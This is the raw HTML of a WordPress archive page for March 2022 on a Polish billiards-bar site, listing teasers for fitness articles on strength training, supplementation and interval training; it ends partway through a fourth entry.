

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://billiardsclub.pl/2022/03/
body_size: 17236
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://billiardsclub.pl/xmlrpc.php">
<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>marzec 2022 - bilard bar Warszawa centrum</title>
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="marzec 2022 - bilard bar Warszawa centrum" />
	<meta property="og:url" content="https://billiardsclub.pl/2022/03/" />
	<meta property="og:site_name" content="bilard bar Warszawa centrum" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://billiardsclub.pl/2022/03/","url":"https://billiardsclub.pl/2022/03/","name":"marzec 2022 - bilard bar Warszawa centrum","isPartOf":{"@id":"https://billiardsclub.pl/#website"},"primaryImageOfPage":{"@id":"https://billiardsclub.pl/2022/03/#primaryimage"},"image":{"@id":"https://billiardsclub.pl/2022/03/#primaryimage"},"thumbnailUrl":"https://billiardsclub.pl/wp-content/uploads/2017/12/siłownia_1513530999.jpg","breadcrumb":{"@id":"https://billiardsclub.pl/2022/03/#breadcrumb"},"inLanguage":"pl-PL"},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://billiardsclub.pl/2022/03/#primaryimage","url":"https://billiardsclub.pl/wp-content/uploads/2017/12/siłownia_1513530999.jpg","contentUrl":"https://billiardsclub.pl/wp-content/uploads/2017/12/siłownia_1513530999.jpg","width":1280,"height":854,"caption":"valkovav / Pixabay"},{"@type":"BreadcrumbList","@id":"https://billiardsclub.pl/2022/03/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://billiardsclub.pl/"},{"@type":"ListItem","position":2,"name":"Archiwum dla marzec 2022"}]},{"@type":"WebSite","@id":"https://billiardsclub.pl/#website","url":"https://billiardsclub.pl/","name":"bilard bar Warszawa centrum","description":"snooker club - ruski bilard pub klub rosyjski 17 stycznia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://billiardsclub.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="bilard bar Warszawa centrum &raquo; Kanał z wpisami" href="https://billiardsclub.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="bilard bar Warszawa centrum &raquo; Kanał z komentarzami" href="https://billiardsclub.pl/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='age-gate-custom-inline-css' type='text/css'>
:root{--ag-background-image-position: center center;--ag-background-image-opacity: 1;--ag-form-background: rgba(255,255,255,1);--ag-text-color: #000000;--ag-blur: 5px;}
/*# sourceURL=age-gate-custom-inline-css */
</style>
<link rel='stylesheet' id='age-gate-css' href='https://billiardsclub.pl/wp-content/plugins/age-gate/dist/main.css?ver=3.7.2' type='text/css' media='all' />
<style id='age-gate-options-inline-css' type='text/css'>
:root{--ag-background-image-position: center center;--ag-background-image-opacity: 1;--ag-form-background: rgba(255,255,255,1);--ag-text-color: #000000;--ag-blur: 5px;}
/*# sourceURL=age-gate-options-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://billiardsclub.pl/wp-content/themes/awaken/css/font-awesome.min.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.css-css' href='https://billiardsclub.pl/wp-content/themes/awaken/css/bootstrap.min.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='awaken-style-css' href='https://billiardsclub.pl/wp-content/themes/awaken-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='awaken-fonts-css' href='//fonts.googleapis.com/css?family=Ubuntu%3A400%2C500%7CSource+Sans+Pro%3A400%2C600%2C700%2C400italic%7CRoboto+Condensed%3A400italic%2C700%2C400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='add-flex-css-css' href='https://billiardsclub.pl/wp-content/themes/awaken/css/flexslider.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='arpw-style-css' href='https://billiardsclub.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://billiardsclub.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://billiardsclub.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://billiardsclub.pl/wp-content/themes/awaken/js/scripts.js?ver=6.9" id="awaken-scripts-js"></script>
<link rel="https://api.w.org/" href="https://billiardsclub.pl/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://billiardsclub.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-E8NCL0PGTB"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-E8NCL0PGTB');
		</script>

	<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<style></style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body data-rsssl=1 class="archive date wp-theme-awaken wp-child-theme-awaken-child">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<header id="masthead" class="site-header" role="banner">
		
	
	<div class="site-branding">
		<div class="container">
			<div class="site-brand-container">
										<div class="site-logo">
							<a href="https://billiardsclub.pl/" rel="home"><img src="https://billiardsclub.pl/wp-content/uploads/2020/10/logo.png" alt="bilard bar Warszawa centrum"></a>
						</div>
								</div><!-- .site-brand-container -->
						
		</div>
	</div>

	<div class="container">
		<div class="awaken-navigation-container">
			<nav id="site-navigation" class="main-navigation cl-effect-10" role="navigation">
				<div class="menu"><ul>
<li ><a href="https://billiardsclub.pl/">Strona główna</a></li></ul></div>
			</nav><!-- #site-navigation -->
			<a href="#" class="navbutton" id="main-nav-button">Main Menu</a>
			<div class="responsive-mainnav"></div>

							<div class="awaken-search-button-icon"></div>
				<div class="awaken-search-box-container">
					<div class="awaken-search-box">
						<form action="https://billiardsclub.pl/" id="awaken-search-form" method="get">
							<input type="text" value="" name="s" id="s" />
							<input type="submit" value="Search" />
						</form>
					</div><!-- th-search-box -->
				</div><!-- .th-search-box-container -->
			
		</div><!-- .awaken-navigation-container-->
	</div><!-- .container -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div class="container">

	<div class="row">
<div class="col-xs-12 col-sm-6 col-md-8 ">
	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="archive-page-header">
				<h1 class="archive-page-title">
					<div class="archive-title-span">Month</div>marzec 2022				</h1>

			</header><!-- .page-header -->
            						<div class="row">
			
				<div class="col-xs-12 col-sm-6 col-md-6">
<article id="post-254" class="genaral-post-item post-254 post type-post status-publish format-standard has-post-thumbnail hentry category-fitness-i-cwiczenia">
			<figure class="genpost-featured-image">
			<a href="https://billiardsclub.pl/trening-silowy-dla-kobiet-budowanie-miesni-i-ksztaltowanie-sylwetki/" title="Trening siłowy dla kobiet: budowanie mięśni i kształtowanie sylwetki"><img width="330" height="220" src="https://billiardsclub.pl/wp-content/uploads/2017/12/siłownia_1513530999.jpg" class="attachment-featured size-featured wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://billiardsclub.pl/wp-content/uploads/2017/12/siłownia_1513530999.jpg 1280w, https://billiardsclub.pl/wp-content/uploads/2017/12/siłownia_1513530999-300x200.jpg 300w, https://billiardsclub.pl/wp-content/uploads/2017/12/siłownia_1513530999-768x512.jpg 768w, https://billiardsclub.pl/wp-content/uploads/2017/12/siłownia_1513530999-1024x683.jpg 1024w" sizes="(max-width: 330px) 100vw, 330px" /></a>
		</figure>
	
	<header class="genpost-entry-header">
		<h2 class="genpost-entry-title entry-title"><a href="https://billiardsclub.pl/trening-silowy-dla-kobiet-budowanie-miesni-i-ksztaltowanie-sylwetki/" rel="bookmark">Trening siłowy dla kobiet: budowanie mięśni i kształtowanie sylwetki</a></h2>
					<div class="genpost-entry-meta">
				<span class="posted-on"><a href="https://billiardsclub.pl/trening-silowy-dla-kobiet-budowanie-miesni-i-ksztaltowanie-sylwetki/" rel="bookmark"><time class="entry-date published" datetime="2022-03-26T20:35:03+01:00">26 marca 2022</time><time class="updated" datetime="2026-01-01T16:46:44+01:00">1 stycznia 2026</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://billiardsclub.pl/author/billiardsclub-pl/">billiardsclub.pl</a></span></span>			    			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="genpost-entry-content">
		Trening siłowy dla kobiet to temat, który zyskuje na popularności, a jednocześnie budzi wiele pytań i wątpliwości. Wiele kobiet pragnie nie tylko zwiększyć 
<a class="moretag" href="https://billiardsclub.pl/trening-silowy-dla-kobiet-budowanie-miesni-i-ksztaltowanie-sylwetki/"> [...]</a>			</div><!-- .entry-content -->
</article><!-- #post-## -->
</div>							
				<div class="col-xs-12 col-sm-6 col-md-6">
<article id="post-250" class="genaral-post-item post-250 post type-post status-publish format-standard has-post-thumbnail hentry category-fitness-i-cwiczenia">
			<figure class="genpost-featured-image">
			<a href="https://billiardsclub.pl/suplementacja-w-treningu-silowym-jak-wspomoc-rozwoj-miesni-i-poprawic-regeneracje/" title="Suplementacja w treningu siłowym: jak wspomóc rozwój mięśni i poprawić regenerację"><img width="331" height="220" src="https://billiardsclub.pl/wp-content/uploads/2022/09/fitness_1662369189.jpg" class="attachment-featured size-featured wp-post-image" alt="" decoding="async" srcset="https://billiardsclub.pl/wp-content/uploads/2022/09/fitness_1662369189.jpg 1280w, https://billiardsclub.pl/wp-content/uploads/2022/09/fitness_1662369189-300x199.jpg 300w, https://billiardsclub.pl/wp-content/uploads/2022/09/fitness_1662369189-768x510.jpg 768w, https://billiardsclub.pl/wp-content/uploads/2022/09/fitness_1662369189-1024x680.jpg 1024w" sizes="(max-width: 331px) 100vw, 331px" /></a>
		</figure>
	
	<header class="genpost-entry-header">
		<h2 class="genpost-entry-title entry-title"><a href="https://billiardsclub.pl/suplementacja-w-treningu-silowym-jak-wspomoc-rozwoj-miesni-i-poprawic-regeneracje/" rel="bookmark">Suplementacja w treningu siłowym: jak wspomóc rozwój mięśni i poprawić regenerację</a></h2>
					<div class="genpost-entry-meta">
				<span class="posted-on"><a href="https://billiardsclub.pl/suplementacja-w-treningu-silowym-jak-wspomoc-rozwoj-miesni-i-poprawic-regeneracje/" rel="bookmark"><time class="entry-date published" datetime="2022-03-26T08:49:55+01:00">26 marca 2022</time><time class="updated" datetime="2026-01-01T16:46:44+01:00">1 stycznia 2026</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://billiardsclub.pl/author/billiardsclub-pl/">billiardsclub.pl</a></span></span>			    			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="genpost-entry-content">
		Trening siłowy to nie tylko ciężka praca na siłowni, ale także odpowiednie wsparcie organizmu, które może znacząco wpłynąć na jego efektywność. Suplementacja staje 
<a class="moretag" href="https://billiardsclub.pl/suplementacja-w-treningu-silowym-jak-wspomoc-rozwoj-miesni-i-poprawic-regeneracje/"> [...]</a>			</div><!-- .entry-content -->
</article><!-- #post-## -->
</div>				</div><div class="row">			
				<div class="col-xs-12 col-sm-6 col-md-6">
<article id="post-289" class="genaral-post-item post-289 post type-post status-publish format-standard has-post-thumbnail hentry category-fitness-i-cwiczenia">
			<figure class="genpost-featured-image">
			<a href="https://billiardsclub.pl/trening-interwalowy-dla-zaawansowanych-techniki-zaawansowane-i-wyzwania-treningowe/" title="Trening interwałowy dla zaawansowanych: techniki zaawansowane i wyzwania treningowe"><img width="330" height="220" src="https://billiardsclub.pl/wp-content/uploads/2017/12/siłownia_1513531488.jpg" class="attachment-featured size-featured wp-post-image" alt="" decoding="async" srcset="https://billiardsclub.pl/wp-content/uploads/2017/12/siłownia_1513531488.jpg 1280w, https://billiardsclub.pl/wp-content/uploads/2017/12/siłownia_1513531488-300x200.jpg 300w, https://billiardsclub.pl/wp-content/uploads/2017/12/siłownia_1513531488-768x512.jpg 768w, https://billiardsclub.pl/wp-content/uploads/2017/12/siłownia_1513531488-1024x682.jpg 1024w" sizes="(max-width: 330px) 100vw, 330px" /></a>
		</figure>
	
	<header class="genpost-entry-header">
		<h2 class="genpost-entry-title entry-title"><a href="https://billiardsclub.pl/trening-interwalowy-dla-zaawansowanych-techniki-zaawansowane-i-wyzwania-treningowe/" rel="bookmark">Trening interwałowy dla zaawansowanych: techniki zaawansowane i wyzwania treningowe</a></h2>
					<div class="genpost-entry-meta">
				<span class="posted-on"><a href="https://billiardsclub.pl/trening-interwalowy-dla-zaawansowanych-techniki-zaawansowane-i-wyzwania-treningowe/" rel="bookmark"><time class="entry-date published" datetime="2022-03-25T04:21:50+01:00">25 marca 2022</time><time class="updated" datetime="2026-01-01T16:46:45+01:00">1 stycznia 2026</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://billiardsclub.pl/author/billiardsclub-pl/">billiardsclub.pl</a></span></span>			    			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="genpost-entry-content">
		Trening interwałowy to nie tylko popularny sposób na poprawę kondycji, ale także wyzwanie, które może przynieść spektakularne efekty, zwłaszcza dla zaawansowanych sportowców. Intensywne 
<a class="moretag" href="https://billiardsclub.pl/trening-interwalowy-dla-zaawansowanych-techniki-zaawansowane-i-wyzwania-treningowe/"> [...]</a>			</div><!-- .entry-content -->
</article><!-- #post-## -->
</div>							
				<div class="col-xs-12 col-sm-6 col-md-6">
<article id="post-236" class="genaral-post-item post-236 post type-post status-publish format-standard has-post-thumbnail hentry category-bilard">
			<figure class="genpost-featured-image">
